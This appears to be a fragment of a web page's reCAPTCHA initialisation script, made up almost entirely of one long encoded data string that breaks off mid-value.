      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DvcO4X8Onw5TDoxfClcO1wpgWGsO/Jw7CksOhH1xgHcOQw6TCmQzDjMOwBE4cwqPDumbClcOGwrzDq8OMRRbDh8KLwpTCvHvCmkwcw6rDgcKpwroyw6AUwqzCrsKpwqjDrVfDoMKTwpnDn1ZBwqhpw4c7w5nDusKNQMKBw58ICMOMX8KRaA/CjMKZwpATw7fCsT3CmDoDWAzCnigxwoLDgC07dyfCpgTCp8ODdcKBwo8aRDbDh8KnFng5w6DChsOkw4TCtMKyVMOwwpF+HFvCucOpRGMyw47ClF7ChcKHw4jDvWzDrUXCg8KhRndyO8K0w5YeBnvDs8K6wr4CMGDCvsKQaMKQDggIDsK/QSwnGsKYQcKYN3Amc8Kew6/DosKBGsKXQRALw53DtyQFw6bCiTLDk8KSw54oAWDCsMKzT8KyBMOUZMKpBTRBw6k2w5XCuyzDlsOcHkfCkMKwwoDDksKwNcKuK3QgGsK/w5LDpggaU1ADwqHDtsO6NcOwCEV1OMOYwpjDksK3w7tcw5zDjMKBNyPDo3xmcyUZZMOAw5lzwpzDrlHDgMKWB8OSfsO3SGtFwphJURh2UE9VwoMlw7PDqsK+K8KMwojDkE/CucOcNMOew6pjw5ENw4QSbExIdhvDsAlWYsKkwolSdjzDrsO9Yk9Kw6NhQcOCOMO0Zw0Ow7MxEsO2w5bClsKTTQ/[base64]/[base64]/Ds8KNKMO0w41Pw7vCssKeL0J/MsOlw5DCmMKfMsOLdzDDvEo4ScOYw57CsRtpw4gAwpIsYGnDrMO2VAnDkkBfWcO4w4Ufc3zCg2HDsMKPw7HDsD/[base64]/[base64]/[base64]/AsO5PcKCw47DsizDvcOHwr/CtsKIbsKvw4LCkMO8w4/[base64]/CicKBL1t/w6DDtsOOwpvDoMO+A1A7U8KLw6ReKVtSwr47dcKVZMOjw4daRMOwJUQBB8ObHMKFwobCtcOdw4ZzNcKcKj/[base64]/wpsyw7oLworCnUZkJMOEwq8nTsOZw63CmMOOPsOPRgrCiMKCMC7CusK7AcKQw67Dq17CtsOlw7nDkUnCsxfDuF7DhzwBwowmw6AVTsO5wrQTWR1/wqbClSvDrMORY8KVH23CvMKiw5rCumshwoI0d8Odw6k3w7pxccKpRsOawopKBk8fO8OCw6NvZ8Kkw7bCnMO9J8K7I8OuwpPDqG8xGjUJw4FCQVjDmj7DkW5Xw4/DhnpTdsOxw7XDvcOUw4VVw7XChEVeNcKDf8Kuwr5sw5DDl8OTwobCn8KTw6DCucKfKHLCsixfe8OdNUtjS8OIKcOtwr/DgMOdNCrDqHDDk17CkzdQwodrw7cFL8OqwrLDr3wvB0V4w61sOz1jwrPCmU1Hw6M/[base64]/DgBTDqsOlw6rChidtD8OIwqXDpsO0UnI/UA1vwrIwRcO6wofDhXNvwo9nZz0Tw6dwwpnCmXskSCxww7gQa8OoAMKBw5nDi8OIw4Unw6XCsjDCpMOYwplHfMK6wqhFwrpuKG8Kw5oiYcOwAEXDpMK+NsO+TMOrEMOkEsKtFRTClcK/[base64]/DsMKsC8OxB2zCt3fCmMKEA8KrwqVVw5nChcOXLRPCqsOoQT0ywqNwUzPDklfDnFXDo1HCrGIxw68/w5plw4l7w6crw57DssOFdMK+VsKowozChsOlwrpqVcONDi7CvMKuw77CucKBwqk4G07DnWvCvMO7aTsnw7fCm8K4VTrDj1TDixlVw5PDuMOHTi1kU2wYwoAYw4bCpA4dw6B6V8OMwoQ+w6gRw4nClwdNw714wojDhUt7GsKID8OkN33DoElAT8OBwr1+wp/CnWhOwp5Xw6UTVsKow6xrworDvcOawo44WVHCllnCssOTN0vCqcO7G33Ck8KnwpQQZyoBIh8Lw5safsKHMGIHI38YJ8KOJMK1w7EGbCnDnDQLw44nw41Qw6fCkTHCjsOqRwYTBMK6JkRTPk7DnVV3CMK/[base64]/[base64]/DhFl0wpvCoygbwplww50hVjrDi8Kxwp5Gw4B9HjRrw6hFw5XCjMK+FwFUKlPDgRrCo8OewrbDlwsnw6g2w5vDpBbDjsKww5/DhGU1w7Akw5k4csKnw7fDjxvDsHVsQyQ/wp7CmD3Dhg3CnVBswpHCr3XCqAEzwq99w5/DoAHCm8O5XsKlwq7DuMOIw4ITLD9bw69HCMKzw7DCgmfCv8Ksw4MIwrvCnMKSw7TCvztuwpzDii5hHcOQKSpXwpHDrcK6w4/DuzlHf8OIKcO5w7taTMOtEnRYwqEkf8Ofw7Z6w7AzwqjCoGwVw5PDucO7w5jCk8OhcRw1B8OzIBjDsG7DvyZDwrnCncO0woPDjAXDp8KdDCjDn8KBwo3CjsORbyPChnHDiUsXwo/Ck8KgZMKnXcKLw6dxwq/DhcO3w74uw6zCjsKew7rCm2DDiXZNUMObwpAUYlLCqMKMw6/CqcOhwq3CoX3CrMORw4TCkjXDocOyw43CocK/wqleNR5vAcOAwr87wrBiKcOkIxAxVcKHO2rCmcKQJ8KJw67CugDCpD1WF2RxwofCjTdFdXnCqcOiGiPDk8Ofw7lFOH/ChmTDiMOew7Ahw6fCusKLTlzCm8Ojw7cRasKhwozDqsKfHgIgWlrDs2kowrxZPMKkAMOTwqQIwqojw7/CgsKQXsOuw75Qwq3DjsKDwrYGwpjCjinDicKSVn1aw7LCoxIgdcKmScO2w5/CocK6wqbCrDTDosKeQnkjw4XDsE7Co2PDrXDDtsKvwoILwpnClcO0w71hZDduA8O+TUIWwo3CqS1OZQBPTcOqX8O2wrDDvSk4woDDugpHw4XDmcOQwp1twqrCrE/ClnPCt8KJfsKuLsKVw5oTwrtpwoHCicO+eXhPbRrCpcKlwoNFwpfCihIDw5J7KcKowofDh8KMB8KkwqjDksKSw7QSw5VEMVJjwq8QIwrCgk3DosOkUnnCllLDsTdYI8K3woDCp3k3wqXCiMKwL31aw5XDgcOoccKpBw/DkVvCihsNwo5zbTPCgsOYw7IZIWPDjTjCo8Oman7CsMK4DBYtBMKlDENWwp3Do8KHWktUwoUsYHpJw780JFHDrMKRwpMcGMOtw7PCp8OhIzbCpMOJw6vDiTXDvMO+w505w7IfIHHCscOrIMOHW2nChMK5Kk/CpcOXwrFxaDg3w48mFXlOVMOkwodRwrXCscOdw6NcDh/ChU5dwr5aw4hRw68Bw4s/w7LCicO+w7ATVcKnNTzCn8Kcw71ow4PDgi/DisO+w5J5YUJjwpDDg8K5w7kWVyAUwqzCiVTCsMOpKsK5w6rCtlZOwqhlw5g/woDCqcKbwr8HNAzDrCjCszHCpcKhCcKFwqs7wr7DvcOzKBTDsGzCgG3CmGrCscO+GMODa8K/eXPDrMKiw5HCi8OrDcKyw5nDnsK6SMKxLMOgP8Ouw71NFcOPHMOlw6jCoMKYwroAwp1EwqMrw7gRw67Dr8KIw5jCkMKxYSMqIhhMdRN7woQCw7rDr8OPw6rCiGPChsO1cBkAwoxHBhkgw5l+QkrDnhnCtTs+wrgqw6wswrdkw5o/[base64]/[base64]/CusKjOsOCwpvDusO2w5hhw5jCvsKyw4ZFw7bCvcOTw6Qvw5/[base64]/Dl8KBw5fDh0A4bnTDmzUafF3Ci8Otw4YnasK/CnFPw6ETQ1d/w4HCiMOcw4bCv0ckwq9oQB8Wwphkw6/Cijx0w5pXZsKBwqnCkMOkw5gVw48VFsO9wqDDlcKLG8OZw53DjiDDl1fCmcO9wpDDmhELMBQdwp7Dnj/Dp8OTJgnClQ1Kw5bDsTrCogdSw6h2woHDksOSwrNCwqrCpCvDksO6wo88Ok0bwrIobMK/w7DCiUPDrmHClDjCksOcw7o/wqvDjcK7wpnCnxRBSsONwovDpsK7wrI5c2PDkMOVw6IOccKJwrrCn8Ozw53DhcKQw5zDu03DvcKzwoRDw6pBw4JHPsKTCcOVwr5Ef8OEw4DChcOuwrQTUR1oJ1/DtRbCo2HDqhTCo0UJEMOXasOmYMKtQQsIw7dJDmDCvDfDgcKOAsKHw6nDs1ZywokSf8OVCMOFwp5RXMOeQ8KxAhp/w75gIDhIWsO7w5vDoTDDsDptw7LCgMKoWcKcwofDnXDCh8OvS8OSChVUPsKwWz9UwqkVwrk+w4lqw6Ikw6VWeMOcwoA6w5DDvcOpwrIqwo/Dh2pCWcK/d8OpDMKVw5zDuXkdU8K6FcKIWn7CvnDDm3zDmVdIe3DDq24QwpHCjgDCiG4eAsOMwp3DnsKYw5jDvSA4GcOyEGsrw5RgwqrDpQXCk8Ozw50fw6zCkMOjScO/C8K5acK7SsOMwrEKZsKeG2Y5YMKUw67DvcONwoHDv8ODw5XDn8O/[base64]/w5XCnMOAwpd8w5EwewfCrQXCuFLCmD7DsMODw7kpEcK1wq0+acKVBsOyBMOHwoPCr8K/w4JxwppIw4LDgxIxw4R/wrLDpgVFU8KySsOewqTDk8OqHDIjwqnDoDZCeVdnHC7DvcKXU8KnJgA7XcO1esK5wqnDh8OxwpfDn8KtQFLCmsOGccKyw6fDtsOMUGvDjBcAw7jDjcOQRxTDm8OEwoHDmH/Cu8O8dMOQecOrYcK8w6vDmsO+OMOgwpp5w5xsdcO0w7hhw6gQJXx7wqI7w63Dt8OJw7NXwqnCscOTwocBw5jDq1nDjsOfwp7Dg2QZRsKkw6PDhXhow7N/asOZwqARQsKMUDFRw5Y7YMKmGBlawqcHw78wwoh9bGFHDhLCvsOzWwPCixg/w6bDhcKxw7zDtE7DtHTCh8K5wp96w4PDgXNtDMO5wq1+w5bCkzfDnxvDjMOqw4rCrD3Cr8ONwrbDi1TDj8OCwpHCnsKNwr3DsEV2b8OTwoAqw57CpcOBfkDChMO2fFTDmDrDmxgMwrTDpx7DtHbDvsKRFWbCscKaw55IWcKSFVFrPg/DqE4awqNRIAjDhl7DjMK0w6M1wr5lw7l7MMOfwrN7HMK/wqksXg4aw6bDssO8PsOTRxIVwq9cbMK7wrBQPzd+w7fCmcO9w5QfYHrCiMO9M8OYwofCvcKuw7TDtBHDtcKgFAbDgk/DgkTCmCAwAsKswoHCqx7CuHgVaxfDvjIbw6LDjcOzeHMXw41ZwpEVwqTDh8O9w6hDwp5wwrLDlMKHGsO8Q8KRO8K1wrbCgcKvwrkgecOjX0ZZw7HCtMKMQVp4G1hOaWxLw7TCkV8ABR8IYDzDnxfDqCfCnU89wpTDph0yw4DCoA/[base64]/[base64]/[base64]/DqVpRwrHDsg43w5cgwos3QMOMw6ZjK27CtsKGw79cLx0/HMKuw7DCsE8LLSfDtjPCq8Okw6UxwqXDlSbDisOOBMOWwqfChcOEw6xbw5x+w4TDg8OcwoBxwrtww7bCi8OCPcOFVsKtTk4lGsO8w5PCkcOtLMO0w7nCgFzDj8OIcV3Ch8OUN2YjwoJzZMOVW8OQP8OcAcKvwr3DkQJNwq9Bw4QNwrIbw6fCnsKWw5HDsEzDkz/[base64]/ClMORXVzDhQl8wr8Ow7fCicKHYcK0K8KWw4N4w7EKGcOhwqnCr8KCcgvCqnHDpARswobClzBYNcOlUT56JVVCwqPCnMKrY0hNRh3CgMKwwoB1w7bCsMO7O8O5WMKzwo7CojFfKXfDkigIwoo0w4XDtsOCHDFXwp7CtmVNwrvCgMOOEcObc8KmfCpzw6/CiRrCt1jCoFFIQsK4w4hyeyM/wo9SfAbCvhRQUsKvwrPClzFqw47CkhfCucOewqrDoAzDusKPHMKUw67Cmw/DjMOIwozCvmnCkwRywrsRwpgePnrCscOVw6fDpcKpdsOlEGvCvMOXYzYaw6oEZhvCiBnCuXkJHMKgRwLDtnTCkcKhwr/CvcK1WEY9wp7DscKDw5Ixw6Buw4TCtQXDpcK7w4JMwpZTw4FKw4VDHMKVSlPDvMKkw7XDiMOFOsKfw6fDum4XQsO5c2rDg2xoX8Kfd8OMw5BhdGJ+wrIxwr/CscOqdn/[base64]/[base64]/[base64]/DuMK9FMKYwrhBM0kUZMOcwrpTI1E+RB5kwqHDg8OXTMOvf8ODTW/CrwLDpsOlG8KsalhZw43CrMKuc8OwwoEQBcKcI0zCscODw5zDlznCujNQw4DCucOQw5kISn9MbsK7DRbCmB/[base64]/ZQxSwp7DuMOkwqTDr0vDulPCpBrCtmLDmA3ChVEuwoAhYGTCpcKqw4rCp8KgwrtGQjXCtcKkwozDnmlNecK8w7nCo2NHwr0oL2oAwrh+HlTDjF8zw5QKcUpDw5/DhkJ3w6oYTsOuKUfDk3nCl8KLw5/Ds8Khb8K/wr8jwrnCocK3wql4b8OcwqLCm8KbMcOheRHDvsOVDw3Dv2NmdcKvwqrCh8OOa8KKc8KCwrzCqG3DhknDgzTCp1HCncO8PhZXw4pKw4XDscKjKVvDun/CtQMDw7/CrsKIYsOEwpUaw78gwofCl8KMCsKzLlrDj8K4w7bDmhDDuWfDt8Kww7BXAMOEQAkcRMKta8KkDcKpEW8lOsKYwo0rKlTCocKrZMK1w7orwr9DaVhxw69NwpDDrsKfccKKwoUnw7/DpsKswr7Dkl8sXsKFwoHDhHzDh8Osw6IXwrpTwpXCqsOUw7XDjSVnw6xBwqpTw4fDvznDu2YAZEpVMcKrwpMPEMK7w5jDulvDg8O8wq5hTsOucVnCmcOzXTQ6cVwOw74lw4ZLYVnCvsOzRGnCqcKlLnx7wqNLBsKTw7/Csj/DmmXCsQnCsMK6wq3CoMK4RcK8TT7DgTJuwpgRTMOfwr4TwrMgVcOEPUXCrsKKRMK/wqDDr8KOfRxFTMOvw7fDsGVtwqHCsW3Cv8KsIsOwHCHDrjvDnX/[base64]/Cs8OMVcKxH0YvDsO1GgXDgUzDimHDqsK3MMObw4AKOcOWw4vDs2sewrTCjcOHacKjwqDDpQvDjntGwqwiw6QTwpZJwo4Ew5heRsOlSMKuw7HCusONfcKgYizCmwEtVsKwwqfDrMO9wqRMe8OrN8O5woXCt8OuSm99wpLCnUTDnsOZEcONworCph/CgD9pVMK5EjkMM8Ovw5dyw5dKwqHCiMOxEQh7w5nCiy/DgMKTaCBww5nCuj7CkcO3wrnDtnrCoTQ9EGnDojV2JsOpwq/[base64]/Dl8KYU2TCpjQsPmLDkQYww7A4M8ONH33Dkx7Do8KoeE8bM2LCtigAw44fUEEMwrRYwqljfBPDhsKhwrPCl25/QMKhAsKRZsOEVEYuN8KsDcKswr4Ew67CtTMOFBnDln4WccKMB1N1IEoMT28ZLxfCv1fDpEHDuCQ3wpokw68sRcKESnpoLsO1w5jDmsOMwpXCmSRpw5I1G8KsKMKdUA7CtxJPwq9LE1TCqx/[base64]/[base64]/Dt8OgwqQuCzsSLcK7wpJlJ8Oaw4Niw6rCtMKGHmcdwobCuDpfw5fDmEV/wo4Hwp1+dnLCtMOvw7/CpsKIXwHCmVjCmcKxPcOywqZHfHLDgnfDlRVdH8OxwrRvTsK2aBHCgkHCrURLw4QRJx/DkcOyw68wwpXDm2PDsWZ0PCJyKMONSCobwrZ6NMOHw5Blwp1XCCQtw5gtw6/Dv8KbbsODw6DDpRvDiFx/QlvDgMOzd3FDwojCgx/Dk8OSwoEpV2nDjcOfMWHCksO4GXoqLcK3dcOcw71LRwzDnMOyw6/DoC/CrsO3PMKJZMK8Z8OlcjUTE8KJwrLDqHAowoEPC1fDrEvDlBPCv8KwJVUHwofDpcOewrbCvMOEwrE6wqgXw7dcwqZFwpxFwpzDl8OPwrJvwpB4NDTCsMKbwqY+wodHw78CEcOyFcKzw4TDicOLw4okfArDn8Oew6nDunLDncK9wr3CgcOvwph/VcOKG8O3ZsKmb8O2w7MFZcOVUy8Bw5nDmDlpw4YUw73DpEHCkcOxUcKJPWbCtsOaw5zDughAw6kENxwGw7EXWsKyFsOfw4NMMQUjwpoZEV3ChmM8MsO7XRptQ8K3wpTDsTdTQ8O+UsK5VsK5MWLDtQjDqcKBwp3DmsKvwonDrMKiesKNw7BeV8Kdwqh+wr/CrxZIwrksw5jClg7DtA5yAsOSG8KXSTtnw5A3esKdT8OhZyAoDmDDsl7DkUrCtkrCo8K4a8OKwrbDiQ1gwoZ9Q8KRLw/[base64]/O1sawqlKT8ONXcK6QiTCtyoUwqlTw7jDvcKNPsOOTQIkw7bCrjtxw7/DvsOZwrLCi08QSQfCpMKvw45GLnhbP8KXNDxuw4Yuw5gmX3bDu8O8BMOKwp5Yw4NhwpMxw79LwpQXw4nCvGrCkmY5AcOOGCobaMOLN8OGKg/[base64]/w6cLPsKewoEpHMKnwpLCjcKCeMOgG8KEw4XCrVzDucKBw544fMONEsKKY8O6w5vCiMO/NcOIQybDriAiw5RTw5bDusO8HcOIFMOhHsO2CmsYdybCmzrCvcK5KTBkw6kPw5XDqUh7OS7Cvh9QUsOZIcK/w7XDisOOwp/ChFDCkFLDvk51w5vChgPCqcK2wqnDjQTCscKVwrNEwr1fw5gfwq4aZyfCvDXDkFUfw6PCrw5cXMOCwpl6wr5sFMKJw4zDjcOXZMKdwoXDvzXCtgHCmDLDusKmdj17wpssXiNYw6PDmWwVRTbCjcKGTMKSEU3CocORTcOND8KjSR/CpR7CucOzfHd2YcOKMcOCwpzDmVrDl201wrXDjMOVXcO+w4DCvkPDscOvw6rDtcOaDsKqwq7DozRqw7FwB8Oxw5HCllt3PnjDoCoQw5TCosKbIcObw7DDjMONS8OlwqFZasODVsKiMcKVHEAuwrdcw6x5wqhiw4TDgFBnw6t/R3/DmWJiwrjDi8OoNgIaRENccQfDoMOkwpnDvTZ1w4k+MBV1FH1EwrQ/c2cvGF9SV2LCihIew7/DpTXDusOpw7XCgCF8fxNlwr3DjnvDvcKrw55Cw7xzw6jDkMKJwr0RfSrCosKTwpIPwptvwp/[base64]/[base64]/wrhddsOtwq8xfm1kwrd5w702YcOCYj7DhkIuWMKWH18tRcO9wrA8w5vCn8OEST3Chl/DlzfCl8OfET3Cm8OIw4XDtlrCgMONwoTCrDBOwpLDm8O+ATg/[base64]/[base64]/w7vDhVFxX8KkwpkpWXwKw7/CkCHDo8Ocw47Dt8OkRsKXwqnCs8K5w57CnABgw5xzcsOQwoomwq9Bw7vCqMO+F1DCkFXChQlNwpsTTMO+wrXDo8OuIsK0wo7DjcKWw6ESG3TDsMKUwq3CmsOrcFXCu1VTwrLDgCJ6w7fCsXDCp3pkflReVcOQIQVvVErCvFnCsMO5wqXCusOWF2rCmk/CvjY3UTDDk8KMw4dDw51xwpd1wqBYRTTCrnLDssOwV8OJJ8KZZxQlwoXChlVTw5rCtlbCgMOCQcOKSCvCqsORwpLDvsKNw6gPw6PDiMOuwr7Cr25PwrFqO17Dg8KZw5bCl8K9alkeInwFwokKcMKGw5xpCcOowpnDj8OUwr3DgMKKw7tHw6/DucO7w69OwrVEwr3DkwYQS8KDbFR0worDi8OkwpRfw6p1w7/[base64]/DjcKnCjzCnsOTwqfDlsO+GcKfw5bDlXzCu8OYcsO4w6FwCz/DmcKTBsO/wqImwoZdw7tqT8K5UTJ9wq4uwrYOKsOkwp3DhHAJIcOpTCsawqrDs8ODw4RCwqIUwr8owpLDkMO8f8O6D8KgwrVQwp/DkSXCkcOfTX1Va8K8SMKQDglNcGDCjMOnQ8KSw70jH8K6wr1swrVNwqJJQ8KgwqbCnMOZwo0KGsKoXMOyKzrDsMK/wqvDssKBwqbChFhNG8O5wpbCtnUQw5zDicKSBcOsw73CisOJS3NIw7PCuREJwqrCoMKKZXoKSMKgezbCpcKHw4jDtwFdF8KtD3nCpMKEfR56T8O4fDdKw6zCp2Mcw5tjMy3DlcKvw7fDrsODw7nDmcOwcsOWw5bCi8K8VsONw5HDrMKBw7/DgVMKNcOsw5/Do8Otw6lyERwlasOfwofDtgt2w6ZZw5zDuA9Tw7PDmWzCtMKOw5XDtsOhwrbCucKNIMONDsKPeMOow79PwrVVw6J4w5HCkMOGw5UAP8KtTUXClgjCtT/DlsKzwpnCg3fCnsKjXy52dg3DojbDqsOcJ8K8Z1fDocK/[base64]/[base64]/Dv8KLCV7DoEDDhjPDsQYIXsOWG8KCGsKFw4prw6wnwr/DgMKNwpLCsS/CgsO0wrgNw7XDu1/DmmJ5NhZ9KzvCh8KIwpkDHsOfwp1Wwq45wpEEbsKbw7zCn8OqaAN1IcOswrlxw5DCqwhkLcKvZkTCmcOlGMKdfcOEw75ew4tQesOzOsKfPcOSw4DDksK3w5rDncOIY23DkcOdwosBwpnDh21Gw6ZrwqXDmTc4wr/[base64]/woNFdMKxHB/DoWzCkMOEdU3DjzlBA8KIw5wOw5nClMKRMS3CpToEO8KIM8K4Ji0Hw5MiM8OTP8OsacOZwrJzwqF3a8OXw4sBFQlpw5dqT8Kww5t0w49Fw5vChkRAAsOMwrIgw40gw6HCqMOuwo/CmMOodsK4XB9gw7ZjecOLwpvCrQTDkMKwwp3CpMKbCQHDiD3CpsKDbMO+CFIyKEQmw7DDh8Omw70fw5N3w7ZSw7VVIloAQGgawrjChGtFBMOGwq7Cv8KwQiTDsMK0c2MCwplqKsO8wp/DicOAw4JWPGIRw5JsesK0LT7DgsKDwqggw6vDksOJJ8OiEMOHQ8OOH8K5w57DscO9wpjDrgbCjMOvTcOnwpYnGnHDsQzCqcOQw6jDp8KpwoPClCLCt8OAwqE1ZsK8ZsKJfWQIwrdyw7AYRFYcFcOZcQjDuy/CisOSSFzCgzPCiGwYAsKtw7LCjcOIwpMRw4wbwolAdcO0DcKTWcKDw5IPZsKjw4UiLQDDhsOgRMKrwrjDgMO/MsKIfAbCokV5wp5vUB3DnggkKMKswqLDoEXDvBxnCcOVdGHCtAzCosOyTcOcwrPDghcFI8OufMKFwrMUwr/DmCvDuEoxwrzDq8KhccOkGcOfw4Vkw5tTRcOWASAnw5I5CETDh8Kzw5p3EcOowqDDsEBaNMO0wrLDv8OOw4vDikk/[base64]/Ct3zDtsOqw41GF2jDoE7DvsOJwrA4wpzCjyHDlShewqXDoALDhsO8QAZ7EGfChmLChMOBwrjCo8KoTHbCtirDucOmV8K8wpnCnRBHwpUQOcKAdDV8bMOOw499wrfDtUoBccKXEU10w5rDsMKswo7DrsKqwpzCkMKLw7MvMMKRwoNsw6PCr8KHHh42w5/DmcK9wrrCpcKmZ8K0w6UOCENnw4NKwpVTI055w6w/GsKwwqQRVhbDpBpPQFjCg8Khw6bDh8O0wpNNK1HCugjCtyLDucOgITXCrQfCucK7w41fwqfDicKRZcKYwqkkIAl8wo/DisKEeBM+CsOyRMOefGfClsOcwq9EE8O3PCkAw5LCmcOtQ8O7w6XCgEnCn2l1GAgHI3XDrsKAw5TCqm8kP8OSB8OMw4bDlMO9FcKmw7glKMOswrcbwoEWwofCrsKDV8K5wpPDp8OsI8OFw7XCmsOvw53CqBDDvnJgwq5RdMKmw4bChcKhZ8Ojw5/Dm8OTekEQw67Cr8OVFcKzI8K5wq4KFMOXAsKcw794X8KgHhhZwpDCqMO/KjYvUMKDwqvCpw56Z2/CncKOG8KRH3U8BlvDpcK0WiVMRB43MMKuA1vDuMOTD8KENsKZw6PCjsOuRmHCtHBywqzDiMOfwrzDkMOCWRjDn2bDvcO8w5gnXg3Cq8Oaw5TCi8OEGsK2w6N8SVTCqyBHLTfCmsOnTh3CvVPCjToHwqMsR2PChXUlw4DDvygtwqjCrsO9w7HCoi/Ds8ORw6JFwpzDqcObw40cw41TwrLDiRbCncOlYWwPWMKoMgk9OMOUwofCtMO8w6jCgcK2w6/Cr8KNcUjDmMOrwojDl8OwEgkDwoFgECprOsKFFMO6QcOrwp1qw6J5PT0Iw6nDq3p7wqwBw47CnhEjwpXCsMO3wo3CvDtLUmZ5Ng7Dj8OXACY+wplwccOrw5oDeMOxNMKiw4LDkQ3DmcOjw5zChQNHwoTDiCDCvsKiOcKgwp/Cp0hXw5VNQcO2w4NZXhfCgXcaZcOUwpfCq8OJw5bCsSpMwooFKzXDgwfCmWrDuMOoPzYNw6/[base64]/Crj9NDWbDpQjDqVAYwpFnAMK0w7vCpsKtPg8Lw7DCrQLDij9nwpMtw77CumVUQhMewqDCvMKOLsOGJiDCjkjDusK2wpzDq0JHFMK1TV3CkRzDs8OKw7t5ZAHDrsK7ZRddGhHDmsOOwqIzw4zDicO4w7HCssO3w77CmQfCggMVOn5tw5rDtcO7BR/DqsOGwqhbwrjDqsOLwpTCjMOGw7rCk8OZwqvCucKtHsOIKcKbwpzCgVFWw5vCtAg+VcO9CQk4PMO2w69awo9Gw6/DmsOMFWZowrEKRsOMwqhQw5DCt27Dh17ClWMywqXCpU1fw6t7GWvCm37DlcO8F8OFbCwFeMKRecOXGVLCrDfCgsKHck/[base64]/CkV/CqiDDscKoFcO7w49Te8OVSCFHNsO3wqTCqsKewpxQCGTCgcKzwq7CtSTDtEDDvQIhZMObEMO9w5PCo8Ouwq3Cqx7CrcKGVsKXOETDoMK/w5VWXUDDqBDDt8KYRQtxw5h2w6ZPwpNRw6/CvsKrSMOpw7bDtMOeVBEswq4kw7s5bsOXCUJIwp5Ow6DCvMONf1l5EcOPwq/Ch8KXwq3CnD4mGsKAKcKQWA0ZdnnCi3A0wq7Ds8KuwrHDn8K+w5zDisOpwpk9wqbCsQ0swqV/Mhh6GsK5w5fCh3/CjjjCj3J4w5DCk8KMFkLCnXlHLnnDq0fCnwpdwp4xw4DCnsKpw73Drg7DuMKYw5jDqcOpw7MRasOeC8OiTR9sFSE0GMKmwpZmwqRhw5k/wrkvw79vw6Erw73Dm8OHICpuwrFDfELDksKIH8OIw5nCucK4I8OPTTjDjh3CtcKgWy7CqMK0w73CncOoY8O5WsKvOsKUaTbDssOMUihowo9ZPcKXw4g4w5TDnMKXGhlYwooUa8KJRsKzKBbDj1LDosKPYcO6QMOzWMKif2NAw4gzwp9lw4xKfMOrw5XClX/[base64]/wprCqCzCgxTChldKFmnDtS7CsR/Cu8OgD8KqemgiN1/[base64]/w7fCo8Oiw7fClGfDtxwowq/[base64]/TGzCtwjDo8KJw7TDi8ORNDlZcXkNMWTDnhjCqgvCjwx8wrTDlWzChnDCtsKgw7EkwoMOO2lfBsO8w7PDlBsvwoPCux1twpTCuVEpwoQLwptXw48dwqDChsOFOcOuwp9mOmlfw57Cn2TCi8KfE3xFwrvDpzYxQcOcPwEvRydPKsKKwo/DiMK2IMKfwp/Cn0LDp1nDv3Ulw7/Dr3/DiAHDnsKNTmYYw7bDvEXDl3/[base64]/ClsKDDMOgw6LCvXPDoRrDi15SS8O/UHB1w6/Col9OU8Oiw6XCqVLDsntPwrZ6wqUlP0/CtRHDrEHDvFfDhmLDjSPChMOLwpQNw4R1w7TCqUdlwo1Yw6rCtF7CqcKzw4zDmMOjTsOBwr9FLiVowpLCv8OXw4Jzw7DCuMKIEwTDvQ7CqWrCncO8TsOHwpY2w4Vgwrouw7Naw6Q9w4DDlcKUbsOSwrfDisOmccKYScO4P8K5CsOmwpHCrHEVw7s/wpw9w53Dh3rDoHPClAvDhlnDiwDCgj8/fFsvwrfCogrCgcKmDjAsPQPDssK/GCLDrCPDiRDCvsKww7vDtMKRDm7DixcEwq4fw7hTwoY7wqFvYcOWFwNYUEjDoMKKw61kwogkDMKUwpltwqbCt23CqMKsd8KhwrnCrMKyV8KGwqLCucOOcMKMacOZw4bDm8KcwoY0w5RJwpzDmlBnwqLCrRXDvcOzwrN5w5bCi8KTAizCksO/[base64]/CgsOGw5dXIALCjEViwp4vw6QgBH/DrMOywq0/LG3Cu8KQTy3DhF0WwqfChmLCqUjDhCMowrnDnEvDogIhCVtsw4DCvCTCmsKPWVJuZsOnKHTCgsOjw4bDhjfChcKoc09zw69OwoQRX3XCog3DvsKWwrIDw4rDkU/DowV7w6PDsAdcSWk/wocpwofDgcOqw4EEw7JuRMOMTVEYCwx/dFHCiMKow7Y7w5c/[base64]/ecKAaTzCsUbDsMOHwp0kMcO7PkbCkCXCmcOJw6jDnsOafybCisKOSX3Co3I6RMOlwoXDmMKiw7UmKE9tSkPDtsKvw7sefsO+H0/DisKYbF7CgcOww6ciZsKvBsKEUcKrDMK1wqhswqDCuCgFwpxdw5fDvA9IwoDCjXsBwobDgmYELsOywrB2w5XClE3Cum9OwqLDjcOPw47Cn8Kkw5heG1VaDELCsDwPTsKnSX3DgcKBQ3VyIcOjwpoCAwk/[base64]/[base64]/DvMK5woTCoHPDok3DgDETehFyYxIQE8KpwrUswqcFNnwxwqfCgSNpwq7Cn25Nw5MxCHTDlm0xw5rCmcO5w5BBEFrDjmvDssKLHsKnwrbDoV0+P8Onw6fDr8KrCGUrwojDssObQsOWwpzDtQ7DkV8YDMK/wqfDsMOvYsOcwr1Iw4FWJ1rCqcK2ET5mAjzCjEPDjMKrw5fChcKnw4rCi8O1ZsK5worDtl7DqR7Dmig+wojDssOzaMKYVcK1FkMFwp0BwqQ9U2HDiAgyw6jDlSfCv2J5wpnDqzDDjHR9w7rDg1UBw7gRw5/Dr1TCvmcqw7zCvTlmEGkueVjDri4VKcOHU0fCjcOnQsO0wr4uHcKbwqbCpcOyw43DgzDCrnc6PBIIAXM+wqLDizhDEibCom5WwozClsO+w7RAV8O4w5PDnh8sRMKQLzbCtVHDgB0WwqPChMKICzh/wp3DsTnCtsOiLcKyw5dKwoszw61eScOjOsO/w43DosKoSSgsw6/[base64]/[base64]/w5ANacKjwr48wprCtMOmbGBQwoBzw556wp1Nw47DkMKlfMK9wqNtfTLCmmwgw44VaAIEwrIew5bDqsO9wpvDosKew6QswplcHG/[base64]/BcOHw5pcSx14wpPCqsKicGDCkXEWwoUYw5kiAcKXJhFzd8KNaXrDjAlqw6wwwo7DpcOHbMKaJcOJw79Jw7fCssKdS8K0TsKMFcKpOGYPwprCvcKoMwDCs2/[base64]/DlGIULGNQWifClWbDujwqwq0GE0DDoSHDgzwGIcO+w4bDgnfDuMO/HHxqwrVPRU18wrjDvcOEw6gcwo0kw4IcwpPDnRVObXrCjxYqNMOORMK7wr/[base64]/DjsK1ZRPCrsKSWsOYw5bDlRgKFcOkw